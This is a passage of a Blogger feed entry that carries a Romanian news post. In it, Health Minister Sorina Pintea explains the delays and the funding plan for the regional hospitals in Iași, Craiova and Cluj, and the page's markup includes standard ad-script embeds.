regionale"},"content":{"type":"html","$t":"Ministrul Sănătăţii, Sorina Pintea a spus marti 18 decembrie 2018 într-o conferinţă de presă ca realizarea spitalelor regionale nu a fost intarziata pentru ca nu a vrut guvernul, ci pentru ca exista niste proceduri speciale care trebuie respectate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nSorina Pintea a mai spus ca spitalele de la Iaşi, Craiova, Cluj ar urma sa fie construite pe exercitiul financiar 2021 - 2027 cand va fi o majorare a procentului de co-finantare a Uniunii Europene de la 50% la 85%. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pe mine mă mâhneşte că anumite comunităţi locale care nu au fost atât de implicate spun că Ministerul Sănătăţii şi Guvernul nu vor. Vrem, o să atragem aceste fonduri şi vom construi aceste spitale, dar cred că trebuie să le construim cu costuri cât mai mici pentru România, dacă există aceste fonduri europene. Eu sper că s-a înţeles exact şi că nu există niciun exerciţiu de imagine\", a spus ministrul, potrivit Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEa a susţinut că au fost multe discuţii în spaţiul public potrivit cărora România nu este în stare să facă un spital nou, că România nu accesează fonduri europene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Un subiect sensibil, care a fost comentat în presă în ultima perioadă, legat de spitalele regionale. Au fost foarte multe discuţii, că România nu este în stare să facă un spital nou, că România nu accesează fonduri europene. Au fost multe discuţii pe baza declaraţiilor pe care le-am făcut şi le susţin. Efectiv, totul a început în august 2017, când Banca Europeană de Investiţii şi-a desemnat consultanţii pentru aceste studii de fezabilitate - trei spitale, Iaşi, Craiova, Cluj. În octombrie 2017, Iaşul este primul care transmite terenul Ministerului Sănătăţii. Pentru că, ştiţi foarte bine, un studiu de fezabilitate nu se poate face dacă nu ai toate elementele. \u003Ca href=\"http:\/\/www.firmecraiova.info\/\" target=\"_blank\"\u003ECraiova\u003C\/a\u003E a fost ultimul, în 2018, în mai. Dar nu pentru că nu ar fi vrut să o facă, ci pentru că s-a decis schimbarea terenului de către consultanţi, sunt consultanţi angajaţi de Banca Europeană de Investiţii, pe banii băncii, nu sunt consultanţi români. Pentru că s-a spus că s-au făcut studii de fezabilitate cu sume mari de către cei din Guvern. Nici vorbă, consultanţii străini au făcut aceste studii de fezabilitate şi estimări\", a spus Sorina Pintea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nPotrivit ministrului Sănătăţii, valoarea unui spital este de 400 de milioane de euro, construcţie plus dotare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pentru că în 2014, când s-au cerut bani pentru spitale regionale, s-au cerut doar pentru construcţie - co-finanţarea României fiind de 50% şi co-finanţarea Europei de 50%. De aceea sumele alocate erau mai mici. Aşa s-au făcut estimările în 2014. De la 100 de milioane de euro pe spital la 400 de milioane de euro este o mare diferenţă şi cred că era de datoria noastră să găsim surse viabile astfel încât aceste spitale să se facă. În momentul în care am avut ultimele discuţii, la Bruxelles, cu consultanţii Băncii Europene de Investiţii, Ministerul Sănătăţii a fost la Bruxelles să solicite fonduri suplimentare în 27 septembrie, iar răspunsul a fost: 'Nu avem' - în momentul în care consultanţii au spus : 'Vom preda studiul de fezabilitate', am luat legislaţia şi am verificat care sunt termenele. Ajungeam cu începutul construcţiei efectiv 2020-2021. Şi atunci, după o discuţie cu doamna prim ministru şi ulterior cu doamna comisar Corina Creţu, s-a decis că fazarea ar fi o soluţie foarte bună. Adică să începem construcţia pe exerciţiul financiar 2021-2027, solicitând o majorare a procentului de co-finanţare a Uniunii Europene de la 50% la 85%. Eu spun că este un lucru foarte bun şi că aceste spitale sunt tot mai aproape de certitudine, pentru că şi sursa de finanţare este foarte clară în acest moment\", a punctat Pintea.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5550369806027615000\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html","title":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s72-c\/Sorina+Pintea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});